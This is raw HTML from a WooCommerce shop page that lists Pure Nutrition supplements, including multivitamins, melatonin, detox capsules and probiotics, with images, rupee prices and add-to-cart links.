<div class="inline-column col-sm-4 col-xs-6 first product type-product post-38180 status-publish instock product_cat-ayurvedic-care has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/pure-nutrition-apple-cider-vinegar-w-alfa-spirulina-60-veg-caps/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/08/1_Apple_cider_vinegar_FOP-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/08/1_Apple_cider_vinegar_FOP-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Apple_cider_vinegar_FOP-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Apple_cider_vinegar_FOP-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Apple_cider_vinegar_FOP-100x100.jpg 100w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Apple_cider_vinegar_FOP.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">Pure Nutrition Apple Cider Vinegar W Alfa &amp; Spirulina &#8211; 60 Veg Caps</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>999.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=38180" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="38180" data-product_sku="" aria-label="Add &ldquo;Pure Nutrition Apple Cider Vinegar W Alfa &amp; Spirulina - 60 Veg Caps&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-4 col-xs-6 last product type-product post-38191 status-publish first instock product_cat-ayurvedic-care has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/pure-nutrition-calcium-magnesium-zinc-vita-d3-k2-1400-mg-60tab/" class="product-image">
<div class='container-image-and-badge  '><img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/08/1_Calcium_magnesium_zinc_FOP-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/08/1_Calcium_magnesium_zinc_FOP-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Calcium_magnesium_zinc_FOP-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Calcium_magnesium_zinc_FOP-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Calcium_magnesium_zinc_FOP-100x100.jpg 100w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Calcium_magnesium_zinc_FOP.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><div class='yith-wcbm-badge yith-wcbm-badge-custom yith-wcbm-badge-45253'>Trending</div><!--yith-wcbm-badge--></div><!--container-image-and-badge-->	</a>
<div class="product-info clearfix">
<div class="product-title">Pure Nutrition Calcium Magnesium+ Zinc &amp; Vita. D3 &amp; K2 1400 Mg 60tab</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>599.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=38191" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="38191" data-product_sku="" aria-label="Add &ldquo;Pure Nutrition Calcium Magnesium+ Zinc &amp; Vita. D3 &amp; K2 1400 Mg 60tab&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-4 col-xs-6 product type-product post-32059 status-publish last instock product_cat-ayurvedic-care has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/pure-nutrition-curcumin-with-c3-bioperine-760-mg-60-veg-caps/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/03/1_Curcumin-with-C3_FOP-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/03/1_Curcumin-with-C3_FOP-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/03/1_Curcumin-with-C3_FOP-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/03/1_Curcumin-with-C3_FOP-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/03/1_Curcumin-with-C3_FOP-100x100.jpg 100w, https://shop.health-total.com/wp-content/uploads/2022/03/1_Curcumin-with-C3_FOP.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">Pure Nutrition Curcumin with C3 &amp; Bioperine 760 Mg 60 Veg Caps</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>999.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=32059" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="32059" data-product_sku="" aria-label="Add &ldquo;Pure Nutrition Curcumin with C3 &amp; Bioperine 760 Mg 60 Veg Caps&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-4 col-xs-6 first product type-product post-38235 status-publish instock product_cat-ayurvedic-care has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/pure-nutrition-glutathione-with-vitamin-c-nac-600mg-15-eff/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/08/1_Glutathione_600mg_FOP-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/08/1_Glutathione_600mg_FOP-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Glutathione_600mg_FOP-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Glutathione_600mg_FOP-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Glutathione_600mg_FOP-100x100.jpg 100w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Glutathione_600mg_FOP.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">Pure Nutrition Glutathione with Vitamin C &amp; NAC 600mg 15 eff</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,499.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=38235" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="38235" data-product_sku="" aria-label="Add &ldquo;Pure Nutrition Glutathione with Vitamin C &amp; NAC 600mg 15 eff&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-4 col-xs-6 last product type-product post-38246 status-publish first instock product_cat-ayurvedic-care has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/pure-nutrition-iron-60-tabs/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/08/1_Iron_with_folic_acid_FOP-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/08/1_Iron_with_folic_acid_FOP-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Iron_with_folic_acid_FOP-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Iron_with_folic_acid_FOP-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Iron_with_folic_acid_FOP-100x100.jpg 100w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Iron_with_folic_acid_FOP.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">Pure Nutrition Iron 60 Tabs</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=38246" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="38246" data-product_sku="" aria-label="Add &ldquo;Pure Nutrition Iron 60 Tabs&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-4 col-xs-6 product type-product post-38204 status-publish last instock product_cat-ayurvedic-care has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/pure-nutrition-kidney-detox-turmeric-vitamin-c-500-mg-60-caps/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/08/1_Kidney_detox_FOP-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/08/1_Kidney_detox_FOP-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Kidney_detox_FOP-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Kidney_detox_FOP-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Kidney_detox_FOP-100x100.jpg 100w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Kidney_detox_FOP.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">Pure Nutrition Kidney Detox Turmeric &amp; Vitamin C 500 Mg 60 Caps</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>699.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=38204" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="38204" data-product_sku="" aria-label="Add &ldquo;Pure Nutrition Kidney Detox Turmeric &amp; Vitamin C 500 Mg 60 Caps&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-4 col-xs-6 first product type-product post-38257 status-publish instock product_cat-ayurvedic-care has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/pure-nutrition-magnesium-glysinate-60-tabs/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/08/1_Magnesium_glycinate_FOP-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/08/1_Magnesium_glycinate_FOP-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Magnesium_glycinate_FOP-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Magnesium_glycinate_FOP-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Magnesium_glycinate_FOP-100x100.jpg 100w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Magnesium_glycinate_FOP.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">Pure Nutrition Magnesium Glysinate 60 tabs</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>649.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=38257" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="38257" data-product_sku="" aria-label="Add &ldquo;Pure Nutrition Magnesium Glysinate 60 tabs&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-4 col-xs-6 last product type-product post-38371 status-publish first instock product_cat-ayurvedic-care has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/pure-nutrition-melatonin-5mg-valeriana-wallichii-60-tab/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/08/1_Melatonin_FOP-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/08/1_Melatonin_FOP-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Melatonin_FOP-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Melatonin_FOP-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Melatonin_FOP-100x100.jpg 100w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Melatonin_FOP.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">Pure Nutrition Melatonin 5mg Valeriana Wallichii 60 Tab</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>599.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=38371" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="38371" data-product_sku="" aria-label="Add &ldquo;Pure Nutrition Melatonin 5mg Valeriana Wallichii 60 Tab&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-4 col-xs-6 product type-product post-38222 status-publish last instock product_cat-ayurvedic-care has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/pure-nutrition-milk-thistle-liver-detox-1100-mg-60-tabs/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/11/1_Milk_thistle_liver_detox_FOP-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/11/1_Milk_thistle_liver_detox_FOP-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/11/1_Milk_thistle_liver_detox_FOP-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/11/1_Milk_thistle_liver_detox_FOP-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/11/1_Milk_thistle_liver_detox_FOP-100x100.jpg 100w, https://shop.health-total.com/wp-content/uploads/2022/11/1_Milk_thistle_liver_detox_FOP.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">Pure Nutrition Milk Thistle Liver Detox 1100 Mg 60 Tabs</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>999.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=38222" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="38222" data-product_sku="" aria-label="Add &ldquo;Pure Nutrition Milk Thistle Liver Detox 1100 Mg 60 Tabs&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-4 col-xs-6 first product type-product post-38283 status-publish instock product_cat-ayurvedic-care has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/pure-nutrition-multivitamin-for-women-1500-mg-60-tabs/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/08/1_Multivitamin_for_women_60_FOP-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/08/1_Multivitamin_for_women_60_FOP-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Multivitamin_for_women_60_FOP-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Multivitamin_for_women_60_FOP-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Multivitamin_for_women_60_FOP-100x100.jpg 100w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Multivitamin_for_women_60_FOP.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">Pure Nutrition Multivitamin for  Women 1500 Mg 60 Tabs</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>899.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=38283" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="38283" data-product_sku="" aria-label="Add &ldquo;Pure Nutrition Multivitamin for  Women 1500 Mg 60 Tabs&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-4 col-xs-6 last product type-product post-38272 status-publish first instock product_cat-ayurvedic-care has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/pure-nutrition-multivitamin-for-men-1400-mg-60-tabs/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/08/1_Multivitamin_for_men_60_FOP-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/08/1_Multivitamin_for_men_60_FOP-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Multivitamin_for_men_60_FOP-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Multivitamin_for_men_60_FOP-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Multivitamin_for_men_60_FOP-100x100.jpg 100w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Multivitamin_for_men_60_FOP.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">Pure Nutrition Multivitamin for Men 1400 Mg 60 Tabs </div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>899.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=38272" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="38272" data-product_sku="" aria-label="Add &ldquo;Pure Nutrition Multivitamin for Men 1400 Mg 60 Tabs &rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-4 col-xs-6 product type-product post-38294 status-publish last instock product_cat-ayurvedic-care has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/pure-nutrition-omega-3-5-6-7-9-1000-mg-30-softgels/" class="product-image">
<div class='container-image-and-badge  '><img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/08/1_Omega_3-5-6-7-9_FOP-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/08/1_Omega_3-5-6-7-9_FOP-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Omega_3-5-6-7-9_FOP-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Omega_3-5-6-7-9_FOP-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Omega_3-5-6-7-9_FOP-100x100.jpg 100w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Omega_3-5-6-7-9_FOP.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><div class='yith-wcbm-badge yith-wcbm-badge-custom yith-wcbm-badge-45181'>Bestseller</div><!--yith-wcbm-badge--></div><!--container-image-and-badge-->	</a>
<div class="product-info clearfix">
<div class="product-title">Pure Nutrition Omega 3-5-6-7-9 -1000 Mg 30 Softgels</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>999.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=38294" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="38294" data-product_sku="" aria-label="Add &ldquo;Pure Nutrition Omega 3-5-6-7-9 -1000 Mg 30 Softgels&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-4 col-xs-6 first product type-product post-38360 status-publish instock product_cat-ayurvedic-care has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/pure-nutrition-progut-50-billion-cfu-600-mg-60-veg-caps/" class="product-image">
<div class='container-image-and-badge  '><img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/08/1_Progut_50_billion_CFU_FOP-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/08/1_Progut_50_billion_CFU_FOP-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Progut_50_billion_CFU_FOP-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Progut_50_billion_CFU_FOP-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Progut_50_billion_CFU_FOP-100x100.jpg 100w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Progut_50_billion_CFU_FOP.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><div class='yith-wcbm-badge yith-wcbm-badge-custom yith-wcbm-badge-45253'>Trending</div><!--yith-wcbm-badge--></div><!--container-image-and-badge-->	</a>
<div class="product-info clearfix">
<div class="product-title">Pure Nutrition Progut 50 Billion CFU 600 Mg 60 Veg Caps</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,299.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=38360" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="38360" data-product_sku="" aria-label="Add &ldquo;Pure Nutrition Progut 50 Billion CFU 600 Mg 60 Veg Caps&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-4 col-xs-6 last product type-product post-38327 status-publish first instock product_cat-ayurvedic-care has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/pure-nutrition-vitamin-c-with-orange-peel-amla-1250-mg-60-tabs/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/08/1_Vitamin_C_FOP-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/08/1_Vitamin_C_FOP-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Vitamin_C_FOP-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Vitamin_C_FOP-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Vitamin_C_FOP-100x100.jpg 100w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Vitamin_C_FOP.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">Pure Nutrition Vitamin C with Orange Peel &amp; Amla 1250 Mg 60 Tabs</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>599.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=38327" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="38327" data-product_sku="" aria-label="Add &ldquo;Pure Nutrition Vitamin C with Orange Peel &amp; Amla 1250 Mg 60 Tabs&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-4 col-xs-6 product type-product post-38338 status-publish last instock product_cat-ayurvedic-care has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/pure-nutrition-vitamin-d3k2-60-tabs/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/08/1_Vitamin-D3-K2-From-Lichen_FOP-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/08/1_Vitamin-D3-K2-From-Lichen_FOP-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Vitamin-D3-K2-From-Lichen_FOP-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Vitamin-D3-K2-From-Lichen_FOP-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Vitamin-D3-K2-From-Lichen_FOP-100x100.jpg 100w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Vitamin-D3-K2-From-Lichen_FOP.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">Pure Nutrition Vitamin D3+K2 60 Tabs </div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>599.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=38338" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="38338" data-product_sku="" aria-label="Add &ldquo;Pure Nutrition Vitamin D3+K2 60 Tabs &rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
<div class="inline-column col-sm-4 col-xs-6 first product type-product post-38349 status-publish instock product_cat-ayurvedic-care has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner rounded-corners shadow-box">
<a href="https://shop.health-total.com/product/pure-nutrition-zinc-zma-magnesium-vitamin-b6-800-mg-60-tabs/" class="product-image">
<img width="300" height="300" src="https://shop.health-total.com/wp-content/uploads/2022/08/1_Zinc_ZMA_FOP-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://shop.health-total.com/wp-content/uploads/2022/08/1_Zinc_ZMA_FOP-300x300.jpg 300w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Zinc_ZMA_FOP-150x150.jpg 150w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Zinc_ZMA_FOP-256x256.jpg 256w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Zinc_ZMA_FOP-100x100.jpg 100w, https://shop.health-total.com/wp-content/uploads/2022/08/1_Zinc_ZMA_FOP.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
<div class="product-info clearfix">
<div class="product-title">Pure Nutrition Zinc-Zma Magnesium &amp; Vitamin B6 800 Mg 60 Tabs</div>
<div class="product-tags"></div>
<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>649.00</bdi></span></span></div>
<div class="product-rating">
</div>	</div>
<div class="product-bottom clearfix">
<a href="?add-to-cart=38349" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="38349" data-product_sku="" aria-label="Add &ldquo;Pure Nutrition Zinc-Zma Magnesium &amp; Vitamin B6 800 Mg 60 Tabs&rdquo; to your cart">Add to Cart</a>	</div>
</div>
</div>
</div>
</div>
<div class="sidebar col-lg-3 col-md-3 col-sm-12 col-md-pull-9 col-sm-pull-0 left" role="complementary"><div class="page-sidebar widget-area" role="complementary">
